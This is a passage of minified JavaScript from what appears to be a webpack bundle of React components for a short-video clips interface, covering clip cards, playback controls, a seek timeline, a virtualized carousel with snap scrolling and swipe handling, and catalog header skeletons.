u={delete:i.Icon16DeleteOutline,report:n.Icon16ReportOutline,edit:r.Icon16PenOutline},m=({getRootRef:e,label:t,onClick:a,icon:i,disableOpacity:n,...r})=>{const m=u[i];return(0,o.jsx)("span",{"data-testid":"clipcontainer-action",ref:e,className:(0,l.classNames)(n&&c.default.actionDisableOpacity),children:(0,o.jsx)(s.TextTooltip,{enableInteractive:!0,placement:"top",offsetByMainAxis:4,text:t,children:(0,o.jsx)(d.IconButton,{onClick:a,noPadding:!0,hoverMode:"opacity",activeMode:"opacity",...r,children:(0,o.jsx)(m,{})})})})}},997830:(e,t,a)=>{a.d(t,{Actions:()=>l});var o=a(474848),i=a(724648),n=a(783856),r=a(363794);const l=({children:e})=>(0,o.jsx)(n.Overlay,{placement:"top-right",offset:[8,8],children:(0,o.jsx)(i.Flex,{className:r.default.root,align:"center",gap:8,children:e})})},809358:(e,t,a)=>{a.d(t,{Author:()=>l});var o=a(474848),i=a(285056),n=a(412888),r=a(823610);const l=({children:e})=>(0,o.jsx)(n.TextClamp,{"data-testid":"clipcontainer-author",TypographyComponent:i.Headline,level:"2",lines:2,className:r.default.root,children:e})},737334:(e,t,a)=>{a.d(t,{Badge:()=>r});var o=a(474848),i=a(783856),n=a(839812);const r=({children:e})=>(0,o.jsx)(i.Overlay,{placement:"top-left",offset:[6,6],children:(0,o.jsx)(n.ClipBadge,{"data-testid":"clipcontainer-badge",type:"status",children:e})})},93016:(e,t,a)=>{a.d(t,{ClipContainer:()=>y});var o=a(474848),i=a(257460),n=a(796968),r=a(351118),l=a(220208),s=a(724648),d=a(783856),c=a(822062),u=a(946976),m=a(997830),h=a(809358),v=a(737334),p=a(318442),f=a(534408),g=a(658096),x=a(110472),_=a(284814),k=a(938992);const C={regular:"none",compact:"s",large:"l"},b={bottom:k.default.gradientBottom,expanded:k.default.gradientExpanded,"top-bottom":k.default.gradientTopBottom},y=Object.assign((({size:e="compact",cover:t,blurred:a,video:u,timeline:m,center:h,centerAriaLabel:v,contentIsHidden:p,onClick:f,noHover:g,gradient:x,children:_,hover:y,after:j,...S})=>(0,o.jsxs)(c.ClipCard,{"data-testid":"clipcontainer",cover:t,blurred:a,borderRadius:C[e],className:(0,r.classNames)(k.default.root,Boolean(m)&&k.default.rootWithTimeline,Boolean(g)&&k.default.rootNoHover),...S,children:[Boolean(u)&&(0,o.jsx)(d.Overlay,{"data-testid":"clipcontainer-video",children:u}),a&&("regular"===e||"compact"===e)&&(0,o.jsx)(d.Overlay,{centered:!0,children:"regular"===e?(0,o.jsx)(i.Icon28HideOutline,{}):(0,o.jsx)(n.Icon48HideOutline,{})}),x&&(0,o.jsx)(d.Overlay,{className:b[x]}),(Boolean(h)||Boolean(f))&&(0,o.jsx)(d.Overlay,{centered:!0,className:(0,r.classNames)(k.default.center,!u&&!t&&k.default.centerBackground),Component:l.Tappable,hasHover:!1,hasActive:!1,onClick:f,"aria-label":f?v:void 0,"data-testid":"clipcontainer-center",children:h}),!p&&(0,o.jsx)(d.Overlay,{placement:"bottom",stretch:!0,className:(0,r.classNames)(k.default.content,"regular"===e&&k.default.contentRegular),children:(0,o.jsx)(s.Flex,{direction:"column",justify:"end","data-testid":"clipcontainer-content",children:_})}),Boolean(m)&&(0,o.jsx)(d.Overlay,{placement:"bottom",stretch:!0,className:k.default.timeline,"data-testid":"clipcontainer-timeline",children:m}),!!y&&(0,o.jsx)(d.Overlay,{onClick:f,className:k.default.hover,children:y}),j]})),{Action:u.Action,Actions:m.Actions,Author:h.Author,Badge:v.Badge,Description:p.Description,IconLock:f.IconLock,Selectable:g.Selectable,TextWithIcon:x.TextWithIcon,UnderlinedText:_.UnderlinedText})},318442:(e,t,a)=>{a.d(t,{Description:()=>s});var o=a(474848),i=a(279734),n=a(14756),r=a(284814),l=a(281902);const s=({children:e,lines:t=2,onToggle:a,expanded:s,expandLabel:d,collapseLabel:c})=>(0,o.jsx)(n.ShowMoreText,{className:l.default.description,mode:"block",lines:t,expanded:s,expandElement:(0,o.jsx)(r.UnderlinedText,{children:(0,o.jsx)(i.Link,{mode:"contrast",onClick:a,children:d})}),collapseElement:(0,o.jsx)(r.UnderlinedText,{children:(0,o.jsx)(i.Link,{mode:"contrast",onClick:a,children:c})}),children:e})},534408:(e,t,a)=>{a.d(t,{IconLock:()=>s});var o=a(474848),i=a(988398),n=a(509163),r=a(43704);const l={regular:n.RasterIcon20LockShadow,compact:i.Icon16Lock,large:i.Icon16Lock},s=({size:e})=>{const t=l[e];return(0,o.jsx)(t,{className:r.default.locked,"data-testid":"clipcontainer-lockicon"})}},658096:(e,t,a)=>{a.d(t,{Selectable:()=>d});var o=a(474848),i=a(130149),n=a(243517),r=a(271036),l=a(783856),s=a(108176);const d=({onSelect:e,selected:t,disabled:a,children:d})=>(0,o.jsxs)("div",{"data-testid":"clipcontainer-selectable",className:s.default.container,children:[(0,o.jsx)(l.Overlay,{placement:"top-right",zIndex:1,children:(0,o.jsx)(r.IconButton,{onClick:e,disabled:a,noPadding:!0,children:t?(0,o.jsx)(i.RasterIcon40CheckCircleShadow,{}):(0,o.jsx)(n.RasterIcon40CircleOutlineShadow,{})})}),d]})},110472:(e,t,a)=>{a.d(t,{TextWithIcon:()=>u});var o=a(474848),i=a(353322),n=a(722772),r=a(724648),l=a(285056),s=a(450392);const d={publication:i.Icon16ClockOutline,views:n.Icon16View},c={publication:"clipcontainer-publicationdate",views:"clipcontainer-views"},u=({type:e,children:t})=>{const a=d[e];return(0,o.jsxs)(r.Flex,{className:s.default.root,direction:"row",align:"center",justify:"center",gap:5,children:[(0,o.jsx)(a,{}),(0,o.jsx)(l.Headline,{level:"2","data-testid":c[e],children:t})]})}},284814:(e,t,a)=>{a.d(t,{UnderlinedText:()=>n});var o=a(474848),i=a(129018);const n=({children:e})=>(0,o.jsx)("span",{className:i.default.root,children:e})},988418:(e,t,a)=>{a.d(t,{ClipControlsLayout:()=>x});var o=a(474848),i=a(470704),n=a(617981),r=a(648179),l=a(191601),s=a(351118),d=a(723723),c=a(303800),u=a(285056),m=a(271036),h=a(220208),v=a(783856),p=a(707864),f=a(648375),g=a(599182);const x=({title:e,className:t,onMuteButtonClick:a,volume:x,playing:_,togglePlay:k,onVolumeChange:C,centerComponent:b,unavailable:y,hasGradient:j,noControls:S,onClick:I})=>{const N=0===x?i.Icon24Mute:n.Icon24Volume;return(0,o.jsxs)(v.Overlay,{className:(0,s.classNames)(g.default.controls,t),children:[!S&&!y&&(0,o.jsxs)(o.Fragment,{children:[e&&(0,o.jsxs)(v.Overlay,{className:g.default.topControls,children:[(0,o.jsx)(v.Overlay,{className:g.default.topControlsGradient}),(0,o.jsx)(v.Overlay,{children:(0,o.jsx)(c.Div,{children:(0,o.jsx)(u.Footnote,{weight:"1",className:(0,s.classNames)((0,d.getColorClass)("color_text_contrast"),g.default.titleShadow),children:e})})})]}),(0,o.jsx)(v.Overlay,{onClick:I}),(0,o.jsxs)(v.Overlay,{className:g.default.bottomControlsContainer,children:[(0,o.jsx)(v.Overlay,{className:g.default.gradient}),(0,o.jsxs)(v.Overlay,{className:g.default.bottomControls,children:[(0,o.jsx)("div",{className:g.default.playActionButton,role:"presentation","data-testid":"clipcontrolslayout-play-button",onClick:k,children:(0,o.jsx)(m.IconButton,{hoverMode:"opacity",activeMode:"opacity",className:(0,d.getColorClass)("color_icon_contrast"),children:_?(0,o.jsx)(r.Icon24Pause,{}):(0,o.jsx)(l.Icon24Play,{})})}),(0,o.jsxs)("div",{className:g.default.muteActionButton,children:[(0,o.jsx)(m.IconButton,{hoverMode:"opacity",activeMode:"opacity","data-testid":"clipcontrolslayout-mute-button",onClick:a,children:(0,o.jsx)(N,{className:(0,d.getColorClass)("color_icon_contrast")})}),(0,o.jsx)("div",{className:g.default.bar,"data-testid":"clipcontrolslayout-volume-slider",children:(0,o.jsx)(p.Slider,{value:x,min:0,max:1,size:"xl",hideHandle:!0,fillMode:"contrast",backMode:"contrast",formatHint:f.formatVolume,onChange:C})})]})]})]})]}),Boolean(b)&&(0,o.jsx)(v.Overlay,{centered:!0,className:(0,s.classNames)(y&&g.default.isNotAvailable,j&&g.default.fullGradient),children:(0,o.jsx)(h.Tappable,{hasHover:!1,hasActive:!1,className:g.default.tappable,children:b})})]})}},648375:(e,t,a)=>{a.d(t,{formatVolume:()=>o});const o=e=>`${Math.floor(100*e)}%`},152184:(e,t,a)=>{a.d(t,{ClipDeleted:()=>h});var o=a(474848),i=a(504117),n=a(723723),r=a(700272),l=a(720836),s=a(454154),d=a(285056),c=a(783856),u=a(822062),m=a(407008);const h=({width:e,ratio:t,borderRadius:a,cover:h,mode:v,deletedText:p,onRestore:f,restoreText:g,loading:x,size:_})=>{const k="l"===_;return(0,o.jsx)(u.ClipCard,{width:e,ratio:t,borderRadius:a,cover:h,mode:v,children:(0,o.jsx)(c.Overlay,{centered:!0,className:k?void 0:m.default.overlay,children:x?(0,o.jsx)(r.Spinner,{size:"regular",className:(0,n.getColorClass)("color_icon_contrast")}):(0,o.jsx)(l.Placeholder,{stretched:!0,"data-testid":"clips-deleted-placeholder",icon:k&&(0,o.jsx)(i.Icon56DeleteOutline,{}),header:k&&p,action:(0,o.jsx)(s.Button,{onClick:f,"data-testid":"clips-restore-button",mode:k?void 0:"secondary",appearance:k?void 0:"overlay",children:g}),children:!k&&(0,o.jsx)(d.Headline,{className:(0,n.getColorClass)("color_text_contrast"),children:p})})})})}},923228:(e,t,a)=>{a.d(t,{ClipFadeDescription:()=>u});var o=a(474848),i=a(351118),n=a(739232),r=a(296540),l=a(202031),s=a(744440),d=a(220208),c=a(41660);const u=({maxHeight:e,stopTouchPropagation:t,stopWheelPropagation:a,onScroll:u,noScrollBar:m,maskHeight:h=60,bottomOnly:v,children:p})=>{const f=(0,r.useRef)(null),g=(0,r.useRef)(!1),[x,_]=(0,r.useState)(!1),[k,C]=(0,r.useState)(!1),b={"--fade-description-mask-height":`${h}px`},y=(0,r.useCallback)((()=>{f.current&&l.maskImageIsSupported&&(_(0!==f.current.scrollTop),C(f.current.scrollTop+1<Math.round(f.current.scrollHeight-(e||f.current.offsetHeight))))}),[e]);(0,r.useEffect)((()=>{y()}),[y]);const j=(0,r.useCallback)((e=>{y(),u?.(e)}),[y,u]),S=(0,r.useCallback)((e=>{t&&f.current&&(e.shiftY<0&&f.current.scrollTop<f.current.scrollHeight-f.current.offsetHeight||e.shiftY>0&&f.current.scrollTop>0)&&e.originalEvent.stopPropagation()}),[t]),I=(0,r.useCallback)((e=>{f.current&&(g.current||e.deltaY>0&&f.current.scrollTop<f.current.scrollHeight-f.current.offsetHeight||e.deltaY<0&&f.current.scrollTop>0)&&(g.current=!0,e.stopPropagation())}),[]),N=(0,n.useDebouncedCallback)((()=>{g.current=!1}),50),w=(0,r.useCallback)((e=>{a&&(N(),I(e))}),[a,N,I]);return(0,o.jsx)("div",{style:{...b,maxHeight:e||"none"},"data-testid":"test-root",className:(0,i.classNames)(c.default.root,!v&&x&&c.default.rootMaskTop,k&&c.default.rootMaskBottom),children:(0,o.jsx)(s.CustomScrollView,{className:(0,i.classNames)(c.default.scrollView,m&&c.default.scrollViewNoScrollBar),overscrollBehavior:"none",onScroll:j,getRootRef:f,"data-testid":"test-scrollView",children:(0,o.jsx)(d.Touch,{useCapture:!0,onMove:S,onWheel:w,children:p})})})}},689900:(e,t,a)=>{a.d(t,{ClipPlayerContainer:()=>l});var o=a(474848),i=a(351118),n=a(604012);const r={contain:n.default.contain,cover:n.default.cover},l=({mode:e="contain",setContainer:t,hidden:a})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.playerContainer,r[e],a&&n.default.playerContainerHidden),ref:t})},425072:(e,t,a)=>{a.d(t,{ClipIcons:()=>b,ClipRestricted:()=>j});var o=a(474848),i=a(257460),n=a(455548),r=a(40853),l=a(842321),s=a(589745),d=a(504117),c=a(764001),u=a(867227),m=a(387204),h=a(347820),v=a(339619),p=a(253937),f=a(723723),g=a(720836),x=a(285056),_=a(783856),k=a(822062),C=a(395480);const b=["lock_outline","hide_outline","recent_outline","delete_outline","do_not_disturb_outline","info_outline","cancel_circle_outline"],y={hide_outline_28:i.Icon28HideOutline,hide_outline_56:n.Icon56HideOutline,recent_outline_28:r.Icon28RecentOutline,recent_outline_56:l.Icon56RecentOutline,delete_outline_28:s.Icon28DeleteOutline,delete_outline_56:d.Icon56DeleteOutline,lock_outline_28:c.Icon28BlockOutline,lock_outline_56:u.Icon56BlockOutline,do_not_disturb_outline_28:c.Icon28BlockOutline,do_not_disturb_outline_56:u.Icon56BlockOutline,info_outline_28:m.Icon28InfoOutline,info_outline_56:h.Icon56InfoOutline,cancel_circle_outline_28:v.Icon28CancelCircleOutline,cancel_circle_outline_56:p.Icon56CancelCircleOutline},j=({icon:e,title:t,text:a,action:i,cover:n,size:r="s",...l})=>{const s=e?`${e}_${"l"===r?56:28}`:null,d=s?y[s]:"";return(0,o.jsx)(k.ClipCard,{...l,cover:n,mode:"cover",darkened:!0,children:(0,o.jsx)(_.Overlay,{centered:!0,className:C.default.overlay,children:(0,o.jsx)(g.Placeholder,{stretched:!0,"data-testid":e?`clips_restriction_${e}`:"clips_restriction_empty_icon",icon:d?(0,o.jsx)(d,{className:(0,f.getColorClass)(n?"color_icon_contrast":"color_icon_secondary")}):void 0,action:i,header:t&&(0,o.jsx)(x.Title,{level:"2",weight:"2",className:n?(0,f.getColorClass)("color_text_contrast"):void 0,children:t}),children:a&&(0,o.jsx)(x.Paragraph,{className:(0,f.getColorClass)(n?"color_text_contrast":"color_text_secondary"),children:a})})})})}},107996:(e,t,a)=>{a.d(t,{ClipTimeline:()=>p});var o=a(474848),i=a(351118),n=a(488826),r=a(516387),l=a(296540),s=a(220208),d=a(327147),c=a(526806),u=a(388291),m=a(963311),h=a(570780);const v={s:void 0,l:h.default.rootLarge},p=({className:e,currentTime:t,duration:a,onSeek:p,previewStyle:f,previewAriaLabel:g,withPreviewTime:x,onStartTouch:_,onEndTouch:k,size:C="s",onClick:b,...y})=>{const j=(0,l.useRef)(null),S=(0,l.useRef)(0),[I,N]=(0,l.useState)(!1),[w,A]=(0,l.useState)(0),[B,T]=(0,l.useState)(0);(0,n.useMountEffect)((()=>{T((0,c.getOffsetX)(j.current?.offsetWidth,t,a))})),(0,r.useSyncUpdateEffect)((()=>{I||T((0,c.getOffsetX)(j.current?.offsetWidth,t,a))}),[I,t,a]);return(0,o.jsxs)("div",{className:(0,i.classNames)(e,v[C],h.default.seekControlsTouch,I&&h.default.seekControlsTouchNoTransition),ref:j,role:"slider","aria-valuenow":Math.round(t),"aria-valuemin":0,"aria-valuemax":Math.round(a),tabIndex:0,onClick:e=>{if(e.stopPropagation(),j.current){const t=e.pageX-j.current.getBoundingClientRect().left,o=(0,m.getValueWithLimit)(t,j.current.offsetWidth);S.current=o;const i=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T(o),A(Math.floor(i)),b?.(i)}},onKeyDown:e=>{switch(e.key){case"ArrowLeft":p(Math.max(t-1,0)),k?.();break;case"ArrowRight":p(Math.min(t+1,a)),k?.()}},...y,children:[I&&!!f&&(0,o.jsx)(d.Preview,{previewStyle:f,timeString:x?(0,i.formatDuration)(w):void 0,left:B,limit:j.current?.offsetWidth,"aria-label":g}),(0,o.jsx)("div",{className:(0,i.classNames)(h.default.timelineContainer,I&&h.default.timelineContainerActive),children:(0,o.jsxs)(s.Touch,{onStart:e=>{if(N(!0),null!==j.current){const t=e.startX-j.current.getBoundingClientRect().left,o=(0,m.getValueWithLimit)(t,j.current.offsetWidth);S.current=o;const i=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T(o),A(Math.floor(i)),p(i)}_?.()},onEnd:()=>{N(!1),k?.()},onMove:e=>{const t=S.current+e.shiftX;if(null!==j.current){const e=(0,u.getProgressSeconds)(t,j.current.offsetWidth,a);T((0,m.getValueWithLimit)(t,j.current.offsetWidth)),A(Math.floor(e)),p(e)}},onBlur:()=>{N(!1)},children:[(0,o.jsx)("div",{className:h.default.pseudoContainer,children:(0,o.jsx)("div",{className:h.default.circleBig,style:{transform:`translateX(${B}px)`},children:(0,o.jsx)("div",{className:h.default.circle})})}),(0,o.jsx)("div",{className:h.default.circleBigOut,style:{transform:`translateX(${B}px)`},children:(0,o.jsx)("div",{className:h.default.circleOut})})]})})]})}},327147:(e,t,a)=>{a.d(t,{Preview:()=>l});var o=a(474848),i=a(285056),n=a(84601);const r=(e,t,a=1/0)=>{const o=e/2,i=a-e/2;return Math.min(Math.max(o,t??0),i)},l=({previewStyle:e,timeString:t,left:a,limit:l,...s})=>(0,o.jsxs)("div",{className:n.default.container,style:{left:r(parseInt(String(e.width)),a,l)},children:[(0,o.jsx)("div",{className:n.default.thumb,style:e,...s}),t&&(0,o.jsx)(i.Text,{className:n.default.text,children:t})]})},526806:(e,t,a)=>{a.d(t,{getOffsetX:()=>o});const o=(e=0,t,a)=>e*((a?Number((t/a*100).toFixed(5)):0)/100)},388291:(e,t,a)=>{a.d(t,{getProgressSeconds:()=>i});var o=a(963311);const i=(e,t,a)=>Math.min((0,o.getValueWithLimit)(e,t)/t,.9999)*a},963311:(e,t,a)=>{a.d(t,{getValueWithLimit:()=>o});const o=(e,t)=>Math.min(Math.max(e,0),t)},265032:(e,t,a)=>{a.d(t,{ClipsCarousel:()=>u});var o=a(474848),i=a(651220),n=a(351118),r=a(634444),l=a(296540),s=a(145090),d=a(682540),c=a(881920);const u=({activeItemIndex:e=0,calcItemSize:t,itemSize:a,getItemKey:u,items:m,renderItem:h,mode:v="vertical",onItemIndexChange:p,onMaxVisibleItemChange:f,overscan:g=10,itemsGap:x=0,startGap:_=!1,lastToStart:k=!1,interactionType:C="scroll",withSnapScroll:b=!0,snapScrollBlockRender:y=!0,swipeComponentRef:j,onSnapScrollIdle:S,itemsOffset:I})=>{const N="vertical"===v,w=(0,r.useStableCallback)(S??n.noop),A=(0,l.useCallback)((e=>t?t(e):{width:a.width,height:a.height}),[t,a?.width,a?.height]),B=(0,l.useMemo)((()=>t?{calcStepSize:e=>t(e)[N?"height":"width"]+x}:{stepSize:(N?a.height:a.width)+x}),[N,t,a?.width,a?.height,x]),T=(0,l.useCallback)((e=>B.calcStepSize?B.calcStepSize(e):B.stepSize),[B]),P=e=>p(e),R=(0,l.useRef)(null),M=(0,l.useRef)([]),L=(0,l.useCallback)((e=>k&&M.current.length&&T(0)===e.size&&e.index===M.current[M.current.length-1]?(R.current?.[N?"offsetHeight":"offsetWidth"]||e.size)-e.size:0),[N,k,T]),O=(0,l.useCallback)((e=>{const t="number"==typeof I?`${I}px`:I;return{width:N?A(e.index).width:e.size,height:N?e.size:A(e.index).height,transform:`translate${N?"Y":"X"}(${e.start}px) ${I?`translate${N?"X":"Y"}(${t})`:""}`,paddingBottom:L(e),paddingRight:L(e)}}),[N,L,I,A]),[z,F]=(0,l.useState)(!1),[H,E]=(0,l.useState)(!0),V=(0,l.useCallback)((e=>{if(b&&M.current.length&&e.count>=M.current.length&&(!y&&e.startIndex>0&&e.endIndex-e.startIndex==1||z))return M.current.filter((e=>!!m[e]));const t=Math.max(e.startIndex-e.overscan,0),a=Math.min(e.endIndex+e.overscan,e.count-1),o=[];for(let e=t;e<=a;e++)o.push(e);return M.current=o,o}),[y,z,m,b]),D=(0,i.useVirtualizer)({horizontal:!N,count:m.length,initialOffset:e*T(e),getScrollElement:()=>R.current,estimateSize:e=>T(e),overscan:g,getItemKey:e=>u?.(m[e],e)||e,rangeExtractor:V,onChange:e=>{b&&null!==e.scrollOffset&&(F(y&&Boolean(M.current.length)&&(M.current.includes(e.range?.endIndex||-1)&&e.scrollOffset%T(0)!=0||e.isScrolling)),E(!e.isScrolling&&e.scrollOffset%T(0)==0))}});(0,l.useEffect)((()=>{w(H)}),[H,w]);const W=D.getVirtualItems(),G=(0,o.jsx)("div",{className:c.default.root,style:{width:N?"100%":D.getTotalSize(),height:N?D.getTotalSize():"100%"},children:W.map((e=>(0,o.jsx)("div",{className:(0,n.classNames)(N?c.default.verticalItemWrapper:c.default.horizontalItemWrapper,_?c.default.startGapItemWrapper:void 0),style:O(e),"data-testid":`clips-carousel-${v}-item`,children:h(m[e.index],e.index)},e.key)))});return"scroll"===C?(0,o.jsx)(s.ScrollSnap,{"data-testid":"clipscarousel",currentStep:e,mode:v,onStepChange:P,swipeComponentRef:j,withSnapScroll:b,virtualParentRef:R,...B,children:G}):(0,o.jsx)(d.Swiper,{"data-testid":"clipscarousel",currentStep:e,stepsCount:m.length,mode:v,onStepChange:P,onMaxVisibleStepChange:e=>f?.(e),swipeComponentRef:j,withSnapScroll:b,virtualParentRef:R,...B,children:G})}},145090:(e,t,a)=>{a.d(t,{ScrollSnap:()=>c});var o=a(474848),i=a(351118),n=a(634444),r=a(296540),l=a(202031),s=a(752738),d=a(774430);const c=({mode:e,currentStep:t,calcStepSize:a,stepSize:c,onStepChange:u,swipeComponentRef:m,withSnapScroll:h,children:v,virtualParentRef:p,...f})=>{const{scrollValue:g,isScrolling:x,scrollTo:_}=(0,s.useScroll)(p,e),k=(0,r.useRef)(0),C=(0,r.useRef)(-1),b=h&&(0,l.isCSSSupported)("scroll-snap-stop:always"),y=(0,r.useCallback)((e=>a?(0,i.createArray)(e).reduce(((e,t)=>e+a(t)),0):e*c),[c,a]),j=(0,n.useStableCallback)(u),[S,I]=(0,r.useState)(!1),N=(0,r.useCallback)((e=>{I(!0),_(y(t+e),!0)}),[t,_,y]);return(0,r.useImperativeHandle)(m,(()=>({controlsHandler:N}))),(0,r.useEffect)((()=>{p.current&&!x&&k.current!==t&&(C.current=t,k.current=t)}),[t,x,p]),(0,r.useEffect)((()=>{if(C.current>0)return;let e=0;if(a){let t=0;for(;2*t+a(e)<=2*g;)t+=a(e),e++}else e=Math.floor((2*g-c)/(2*c))+1;k.current!==e&&(k.current=e,j(e))}),[g,j,c,a]),(0,r.useEffect)((()=>{x||(I(!1),C.current=-1)}),[x]),(0,o.jsx)("div",{ref:p,className:(0,i.classNames)("vertical"===e?d.default.rootVertical:d.default.rootHorizontal,(!b||S)&&d.default.rootSnapDisabled),...f,children:v})}},752738:(e,t,a)=>{a.d(t,{useScroll:()=>d});var o=a(351118),i=a(50790),n=a(634444),r=a(296540);const l=100,s=300;function d(e,t){const a=(0,i.useIsMounted)(),d=(0,r.useRef)(0),[c,u]=(0,r.useState)(0),[m,h]=(0,r.useState)(!1),v=(0,n.useStableCallback)(((a,o=!1)=>{a===d.current||m||(d.current=a,e.current?.scroll({top:"vertical"===t?a:0,left:"horizontal"===t?a:0,behavior:o?"smooth":"auto"}))})),p="vertical"===t?"scrollTop":"scrollLeft",f=(0,r.useCallback)((()=>{a()&&(h(!0),u(e.current?.[p]||0))}),[a,e,p]),g=(0,r.useCallback)((()=>{a()&&(d.current=e.current?.[p]||0,h(!1))}),[a,e,p]);return(0,r.useEffect)((()=>{const t=e.current;if(!t)return;const a=(0,o.throttle)(f,l),i=(0,o.debounce)(g,s),n=()=>{a(),i()};return t.addEventListener("scroll",n),()=>{t.removeEventListener("scroll",n)}}),[e,f,g]),{scrollValue:c,isScrolling:m,scrollTo:v}}},492606:(e,t,a)=>{a.d(t,{Shifter:()=>d});var o=a(474848),i=a(351118),n=a(634444),r=a(50790),l=a(296540),s=a(349906);const d=({children:e,className:t,mode:a,onShiftChange:d,shift:c,shiftSpeedPxMs:u,shiftTo:m,virtualParentRef:h})=>{const[v,p]=(0,l.useState)(!1),f=(0,l.useRef)(null),g=!v&&c!==m,x="vertical"===a,_=(0,n.useStableCallback)(d),k=(0,r.useIsMounted)();(0,l.useEffect)((()=>{if(!g)return void(f.current=null);const e=f.current||Date.now(),t=requestAnimationFrame((()=>{if(!k())return;const t=Date.now(),a=t-e,o=Math.max(a*u,1);_(m>c?Math.min(m,c+o):Math.max(m,c-o)),f.current=t}));return()=>{cancelAnimationFrame(t)}}),[g,k,u,m,c,_]);return(0,o.jsx)("div",{className:(0,i.classNames)(x?s.default.rootVertical:s.default.rootHorizontal,t),onTouchStart:()=>p(!0),onTouchEnd:()=>p(!1),onTouchCancel:()=>p(!1),style:{transform:`translate${x?"Y":"X"}(${c}px)`},ref:h,children:e})}},439334:(e,t,a)=>{a.d(t,{Swipe:()=>l});var o=a(474848),i=a(296540),n=a(220208),r=a(521749);const l=({children:e,mode:t,onEnd:a,onMove:l})=>{const s=(0,i.useRef)([]),d=({isSlideX:e,isSlideY:a})=>"horizontal"===t&&e||"vertical"===t&&a;return(0,o.jsx)(n.Touch,{onStart:e=>{s.current.push(e)},onMove:e=>{d(e)&&(s.current.length>2&&(s.current=(0,r.pruneEventsOlderThanExceptOne)(s.current,50)),l?.((0,r.makeSwipeEvent)(e,s.current,t)),s.current.push(e),e.originalEvent.preventDefault())},onEnd:e=>{d(e)&&a?.((0,r.makeSwipeEvent)(e,s.current,t)),s.current=[]},children:e})}},521749:(e,t,a)=>{function o(e,t){const a=Date.now()-t,o=e.findIndex((({duration:e,startT:t})=>t.getTime()+e>a));return e.slice(o)}function i(e,t){if(e.length<2)return 0;const a=e[0],o=e[e.length-1],i="horizontal"===t?o.shiftX-a.shiftX:o.shiftY-a.shiftY,n=o.duration-a.duration;return n>0?Math.abs(i/n):0}function n(e,t,a){const o="vertical"===a?"shiftY":"shiftX",n=t.length?t[t.length-1][o]:0,r=e[o];return{duration:e.duration,fullShift:r,shift:r-n,scalarInstantVelocity:i(t,a)}}a.d(t,{makeSwipeEvent:()=>n,pruneEventsOlderThanExceptOne:()=>o})},682540:(e,t,a)=>{a.d(t,{Swiper:()=>m});var o=a(474848),i=a(351118),n=a(634444),r=a(516387),l=a(296540),s=a(492606),d=a(439334),c=a(189259),u=a(344060);const m=({children:e,className:t,currentStep:a,stepsCount:m,mode:h,onStepChange:v,onMaxVisibleStepChange:p,calcStepSize:f,stepSize:g,virtualParentRef:x,..._})=>{const k=m-1,C=a<=0,b=a>=k,y=f?f(a-1):g,j=f?f(a):g,S=f?f(a+1):g,[I,N,w]=f?(0,c.calcShiftsToStepDynamic)(a,f):(0,c.calcShiftsToStepStatic)(a,g),[A,B]=(0,l.useState)(0),T=N+A,P=(0,n.useStableCallback)(v),R=(0,n.useStableCallback)(p??i.noop),[M,L]=(0,l.useState)(a),O=b?-10:-S,z=C?10:y;let F=N;M!==a&&(F=M<a?I:w);const H=T!==F;(0,r.useSyncUpdateEffect)((()=>{L(a)}),[a]),(0,l.useEffect)((()=>{a===M||H||(P(M),B(0))}),[a,M,H,P]);let E=a;if(A){const e=(0,c.clamp)(0,k,A>0?a-1:a+1),t=e>a?S:y,o=Math.abs(A/t),i=1-Math.abs(A/j);(o>.5||i<.5)&&(E=e)}(0,l.useEffect)((()=>{R(E)}),[E,R]);return(0,o.jsx)(s.Shifter,{className:t,mode:h,onShiftChange:e=>{B(e-N)},shift:T,shiftSpeedPxMs:j/150,shiftTo:F,virtualParentRef:x,..._,children:(0,o.jsx)("div",{className:"vertical"===h?u.default.rootVertical:u.default.rootHorizontal,children:(0,o.jsx)(d.Swipe,{mode:h,onMove:({shift:e})=>{B((0,c.clamp)(O,z,A+e))},onEnd:({scalarInstantVelocity:e,fullShift:t})=>{L(e>1?(0,c.clamp)(0,k,t>0?a-1:a+1):E)},children:e})})})}},189259:(e,t,a)=>{function o(e,t,a){return Math.max(Math.min(a,t),e)}function i(e,t){let a=0;for(let o=1;o<=e-1;o++)a+=t(o);const o=a+(e>0?t(e):0);return[-a,-o,-(o+t(e+1))]}function n(e,t){const a=t*e;return[-Math.max(0,a-t),-a,-(a+t)]}a.d(t,{calcShiftsToStepDynamic:()=>i,calcShiftsToStepStatic:()=>n,clamp:()=>o})},117564:(e,t,a)=>{a.d(t,{CatalogHeader:()=>c});var o=a(474848),i=a(351118),n=a(97643),r=a(571715),l=a(709947),s=a(94263),d=a(13860);const c=({before:e,after:t,bottom:a,children:n,onSearchClear:c,input:u,loading:m,hasClearButtonShown:h,padding:v="m",noGap:p,clearSearchLabel:f})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.catalogHeader,!p&&d.default.catalogHeaderWithMargin),children:[(0,o.jsx)(r.HeaderContainer,{padding:v,before:e,after:t,input:(0,o.jsx)(l.HeaderSearchInput,{...u}),children:(0,o.jsx)(s.HeaderSearchStatus,{clearLabel:f,loading:m,onClearSearch:c,hasClearButtonShown:h})}),!!a&&(0,o.jsx)("div",{className:d.default.bottomRow,children:a})]}),n]});c.Fixed=n.FixedHeader},27469:(e,t,a)=>{a.d(t,{CatalogHeaderSkeleton:()=>s});var o=a(474848),i=a(172656),n=a(194528),r=a(63108),l=a(571715);const s=()=>(0,o.jsx)(i.Group,{children:(0,o.jsx)(l.HeaderContainer,{padding:"none",before:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:6,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:55,height:12}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]}),input:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:10,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:115,height:12}),(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"})]}),after:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(r.Skeleton,{width:16,height:16,circle:!0}),(0,o.jsx)(n.Spacing,{size:6,mode:"vertical"}),(0,